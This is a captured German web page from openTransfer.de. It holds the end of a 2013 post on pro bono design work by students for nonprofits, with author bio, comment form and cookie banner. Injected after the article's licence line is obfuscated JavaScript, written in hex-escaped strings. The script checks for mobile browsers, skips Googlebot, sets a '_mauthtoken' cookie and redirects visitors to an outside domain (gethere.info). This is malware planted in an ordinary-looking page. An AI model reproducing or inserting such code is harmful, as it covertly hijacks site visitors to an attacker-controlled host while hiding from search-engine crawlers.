<p>Gleichwohl wurde in der Diskussion darauf hingewiesen, wie wichtig für ein solches Projekt die „Übersetzungsleistung“ zwischen Kreativen und Gemeinnützigen ist, da die selbst gesteckten Ziele sich stark unterscheiden können. Insbesondere sei bei vielen gemeinnützigen Organisationen wenig Verständnis für die Notwendigkeit professioneller Designs und Ansprachen vorhanden. In der Diskussion wurde außerdem deutlich, dass es wichtig sei, gegenüber den gemeinnützigen Organisationen klare Spielregeln zu formulieren, um einer „Selbstbedienungshaltung“ vorzubeugen und die notwendige Anerkennung zu sichern. Eine Spielregel, die in diesem Zusammenhang vorgeschlagen wurde: Das Kooperationsangebot soll sich ausschließlich an gemeinnützige Organisationen richten, denen keinerlei Etat für eine reguläre Vergabe von Werbe-Aufträgen zur Verfügung steht. Es wurde hervorgehoben, dass es wichtig sei, die Professoren zudem in die Projekte mit einzubeziehen. Auch wenn die Studenten de facto dieselbe Arbeit machen, kann es ein Mehr an Arbeit für den Professor bedeuten, wenn es um reale Aufträge geht. So müsse der Professor zum Beispiel auch einen Spagat zwischen der Bewertung der Studienleistung und den Anforderungen des Kunden bewerkstelligen und, je nachdem in welcher Form er in das Projekt einbezogen ist, die Studierenden intensiver betreuen.</p>
<p>&nbsp;</p>
<p><strong>Wie geht es weiter</strong></p>
<p>Es wurden auch konkrete Vorschläge für das Projekt gemacht: So könne beispielsweise innerhalb eines Seminars ein Wettbewerb um den Auftrag einer gemeinnützigen Organisation veranstaltet werden, wenngleich dann beachtet werden müsse, Enttäuschungen zu vermeiden. Auch für die Kommunikation zwischen Kreativen und Gemeinnützigen wurden Vorschläge unterbreitet. So könne ein Fragebogen erstellt werden, in dem die Kreativen ihre Anliegen gegenüber den Gemeinnützigen deutlich machen können.</p>
<p>&nbsp;</p>
<p>[quote]<strong>Wie können die unterschiedlichen Erwartungen von mehreren Zielgruppen erfüllt und gesichert werden?</strong>[/quote]</p>
<p>&nbsp;</p>
<p><a href="http://creativecommons.org/licenses/by-nc-nd/3.0/deed.de" target="_blank"><img loading="lazy" alt="CC Lizenz" src="https://www.opentransfer.de/wp-content/uploads/2013/04/CC-Lizenz.png" width="88" height="31" /></a></p>
<pre>Dieser Text steht unter einer <a title="Creative Commons Lizenz 3.0" href="http://creativecommons.org/licenses/by-nc-nd/3.0/deed.de" target="_blank">Creative Commons Namensnennung-Nicht Kommerziell-Keine Bearbeitung 3.0 Unported Lizenz</a>.
Foto: Holger Groß</pre>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>var _0x446d=[&#8222;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8220;,&#8220;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8220;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8220;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8220;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8220;\x6F\x70\x65\x72\x61&#8243;,&#8220;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8220;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8220;\x74\x65\x73\x74&#8243;,&#8220;\x73\x75\x62\x73\x74\x72&#8243;,&#8220;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8220;,&#8220;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8220;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8220;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</p>
        </div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="entry-meta">
            <span class="posted-on">Veröffentlicht am <a href="https://preview.opentransfer.de/kreatives-ehrenamt/" rel="bookmark"><time class="entry-date published" datetime="2013-03-21T15:02:48+01:00">21. März 2013</time><time class="updated" datetime="2017-04-15T12:37:14+01:00">15. April 2017</time></a></span><span class="byline"> von <span class="author vcard"><a class="url fn n" href="https://preview.opentransfer.de/author/tobias/">Tobias Quednau</a></span></span>        </div><!-- .entry-meta -->
        <span class="cat-links">Veröffentlicht in <a href="https://preview.opentransfer.de/category/themen/qualitat/" rel="category tag">Qualität</a></span>    </footer><!-- .entry-footer -->
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://preview.opentransfer.de/the-betterplacelab-digitale-skalierung/" rel="prev">Vorheriger Beitrag</a></div><div class="nav-next"><a href="https://preview.opentransfer.de/wellcome-grunderin-rose-volz-schmidt/" rel="next">Nächster Beitrag</a></div></div>
	</nav><div class="blog-post-tags"><p>Tags: <a href="https://preview.opentransfer.de/tag/dokumentation/" rel="tag">Dokumentation</a></p></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kreatives-ehrenamt/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://preview.opentransfer.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message" aria-hidden="true">Erforderliche Felder sind mit <span class="required" aria-hidden="true">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1065' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1dbaeec760" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="195"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                    <div class="blog-post-author box-margin-lg box">
                        <div class="blog-post-author-image"><img src="https://preview.opentransfer.de/wp-content/themes/opentransfer/assets/images/blank.gif" data-src="https://opentransfer.de/wp-content/uploads/2016/08/Tobias-Quednau-ganz-neu1.jpg" class="lazy img-transition" width="150" height="150" alt="Tobias Quednau" /></div><div class="blog-post-author-content"><h3>Tobias Quednau</h3><p>Tobias Quednau ist von Haus aus Politikwissenschaftler. Ihn interessiert vor allem, wie Gesellschaften demokratischer gestaltet werden können. Dabei spielt für ihn die Zivilgesellschaft als Ort der öffentlichen Debatte, an dem sowohl Argumente ausgetauscht als auch innovative Ideen zur Bewältigung gesellschaftspolitischer Herausforderungen entwickelt werden, eine essentielle Rolle. Nachdem er sich über sieben Jahre beim Bundesnetzwerk Bürgerschaftliches Engagement und am Forschungszentrum für Bürgerschaftliches Engagement an der Humboldt-Universität zu Berlin hauptberuflich mit der Frage beschäftigt hat, wie die Bürgergesellschaft systematisch gestärkt werden kann, betreut er inzwischen bei RuhrFutur das Bildungsprojekt „Eltern und Schulen – Gemeinsam stark“. Ehrenamtlich ist er als Redakteur des Forschungsjournals Soziale Bewegungen – Analysen zu Demokratie und Zivilgesellschaft aktiv und hat sich als Vorstand zehn Jahre um die Geschicke des Vereins Das Rote Berlin gekümmert, der in Berlin mit dem Niedersachsenstadion für Exil-Hannoveraner und andere 96-Fans einen Ort zum Fußballschauen mit Gleichgesinnten geschaffen hat. Die Initiative openTransfer der Stiftung Bürgermut begleitet und unterstützt seit dem ersten Barcamp 2012 in Berlin.</p><a href="https://preview.opentransfer.de/author/tobias/">Mehr Artikel von Tobias Quednau</a></div>                    </div>

                    </main><!-- #main -->
        
    
<aside id="secondary" class="widget-area" role="complementary">

    </aside><!-- #secondary -->
</div><!-- #primary -->

        <div class="breadcrumb"><a href="https://preview.opentransfer.de">Home</a> &rsaquo; <a href="https://preview.opentransfer.de/category/themen/">Themen</a> &rsaquo; <a href="https://preview.opentransfer.de/category/themen/qualitat/">Qualität</a> &rsaquo; <h1 class="current">Kreatives Ehrenamt beim #otc12</h1></div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
            <div class="site-info-logo">
                <div id="media_image-2" class="widget widget_media_image"><img width="50" height="50" src="https://preview.opentransfer.de/wp-content/uploads/2021/02/RGB_open-transfer-Small_ot-Logo-White-Transparent_SMALL.png" class="image wp-image-16289  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></div>            </div>
            <div class="site-info-contact">
                <div id="text-2" class="widget widget_text"><h4 class="widget-title">openTransfer.de</h4>			<div class="textwidget"><p>ist ein Programm der<br />
gemeinnützigen Stiftung Bürgermut</p>
</div>
		</div>            </div>
            <div class="site-info-number">
                            </div>

			<div class="site-info-nav"><div class="menu-statisches-menu-unten-container"><ul id="menu-footer" class="menu"><li id="menu-item-13004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13004 "><a href="https://preview.opentransfer.de/newsletter/">Newsletter</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559 "><a href="https://preview.opentransfer.de/kontakt/">Kontakt</a></li>
<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11789 "><a href="https://preview.opentransfer.de/datenschutz/">Datenschutz &#038; Urheberrechte</a></li>
<li id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11825 "><a href="https://preview.opentransfer.de/impressum/">Impressum</a></li>
</ul></div></div>

					</div><!-- .site-info -->
        <div class="copy">
            <div class="copyright"></div>
            <p class="copyright">Copyright © 2026 openTransfer. Alle Rechte vorbehalten</p>
        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<!--  code for google analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-36591196-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36591196-1', { 'anonymize_ip': true });
</script>
<!-- W3TC-include-js-head -->


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Wir verwenden Cookies, um unsere Website und unseren Service zu optimieren.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Lese mehr über diese Zwecke</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Cookies akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Nur funktionale Cookies</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script type='text/javascript' src='https://preview.opentransfer.de/wp-content/themes/opentransfer/assets/js/navigation.js?ver=202203170917' id='opentransfer-navigation-js'></script>
<script type='text/javascript' src='https://preview.opentransfer.de/wp-content/themes/opentransfer/assets/js/skip-link-focus-fix.js?ver=202203170917' id='opentransfer-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://preview.opentransfer.de/wp-content/themes/opentransfer/assets/js/lib/jquery-3.4.1.min.js?ver=20190702' id='opentransfer-jquery-js'></script>
<script type='text/javascript' src='https://preview.opentransfer.de/wp-content/themes/opentransfer/assets/js/plugins/slick.min.js?ver=20190702' id='opentransfer-slick-js'></script>
<script type='text/javascript' src='https://preview.opentransfer.de/wp-content/themes/opentransfer/assets/js/plugins/jquery.isonscreen.js?ver=20190702' id='opentransfer-isonscreen-js'></script>
<script type='text/javascript' src='https://preview.opentransfer.de/wp-content/themes/opentransfer/assets/js/lib/leaflet.js?ver=20190702' id='leaflet-js'></script>
<script type='text/javascript' src='https://preview.opentransfer.de/wp-content/themes/opentransfer/assets/js/map.js?ver=202203170917' id='opentransfer-map-js'></script>
<script type='text/javascript' src='https://preview.opentransfer.de/wp-content/themes/opentransfer/assets/js/main.js?ver=202203170917' id='opentransfer-main-js'></script>
<script type='text/javascript' src='https://preview.opentransfer.de/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"28","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/preview.opentransfer.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/preview.opentransfer.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=28","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/preview.opentransfer.de\/cookie-richtlinie-eu\/"},"privacy-statement":{"title":"Datenschutz &#038; Urheberrechte","url":"https:\/\/preview.opentransfer.de\/datenschutz\/"},"impressum":{"title":"Impressum","url":"https:\/\/preview.opentransfer.de\/impressum\/"}},"us":{"impressum":{"title":"Impressum","url":"https:\/\/preview.opentransfer.de\/impressum\/"}},"uk":{"impressum":{"title":"Impressum","url":"https:\/\/preview.opentransfer.de\/impressum\/"}},"ca":{"impressum":{"title":"Impressum","url":"https:\/\/preview.opentransfer.de\/impressum\/"}},"au":{"impressum":{"title":"Impressum","url":"https:\/\/preview.opentransfer.de\/impressum\/"}},"za":{"impressum":{"title":"Impressum","url":"https:\/\/preview.opentransfer.de\/impressum\/"}},"br":{"impressum":{"title":"Impressum","url":"https:\/\/preview.opentransfer.de\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://preview.opentransfer.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765952265' id='cmplz-cookiebanner-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-after'>
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
